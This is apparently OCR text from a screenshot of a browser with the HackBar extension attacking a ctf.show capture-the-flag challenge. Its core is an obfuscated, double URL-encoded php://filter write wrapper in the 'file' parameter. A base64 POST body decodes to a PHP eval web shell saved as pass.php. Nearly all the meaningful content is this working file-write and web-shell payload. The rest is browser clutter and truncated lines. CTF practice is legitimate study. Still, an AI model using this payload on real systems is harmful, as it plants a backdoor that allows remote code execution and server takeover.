 cfdcd779-a7b4-4dd6-b94e-27a4836a38ea.challenge.ctf.show/?file=%2570%2568%2570%253a%252f%252f%2566%2569%256c%2574%2565%2572%252f%2577%2572%2...
2 1 2
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 书签栏 最新漏洞公布网站 SRC 其他书签 信息打点 安全文档 所有书签
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Performance insights HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://cfdcd779-a7b4-4dd6-b94e-27a4836a38ea.challenge.ctf.show?
file=%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%36%63%25%37%34%25%36%35%25%37%32%25%32%66%25%37%37%25%37%32%25%36%39%25%37%34%25%36%35%25%
33%64%25%36%33%25%36%66%25%36%65%25%37%36%25%36%35%25%37%32%25%37%34%25%32%65%25%36%32%25%36%31%25%37%33%25%36%35%25%33%36%25%33%34%25%32%64%25%36%34%25%36%35%25%36%33%25%
36%66%25%36%34%25%36%35%25%32%66%25%37%32%25%36%35%25%37%33%25%36%66%25%37%35%25%37%32%25%36%33%25%36%35%25%33%64%25%37%30%25%36%31%25%37%33%25%37%33%25%32%65%25%37%30%25%
36%38%25%37%30
6.6
K/s
75.2
K/s
CPU
2%
55°C
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
content=zzPD9waHAgQGV2YWwoJF9QT1NUW3Bhc3NdKTs/Pg==
Name
sec-ch-ua
Value
"Chromium";v="124", "Google Chrome";v=